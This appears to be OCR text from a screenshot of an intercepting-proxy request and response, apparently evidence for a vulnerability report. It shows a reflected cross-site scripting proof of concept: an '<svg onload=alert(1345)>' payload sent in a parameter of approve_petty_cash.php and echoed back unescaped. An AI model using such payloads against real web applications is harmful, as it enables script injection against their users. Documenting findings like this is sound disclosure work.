 Request
Pretty Raw Hex \n
1 GET /std1/model/approve_petty_cash.php?
admin_index=1<svg%20onload=alert(1345)>&id=id
HTTP/1.1
2 Accept: */*
3 Referer: http://192.168.30.1/std1
4 Cookie: PHPSESSID=0hmfd9amcmumd16gsjs2k06ehe
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
7 Host: 192.168.31.163
8 Connection: Keep-alive
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Thu, 09 May 2024 09:24:58 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Content-Length: 31
8
9 [1,"1<svg onload=alert(1345)>
"]
alert(1345) 1 match
INSPECTOR
Done 219 bytes | 62 millis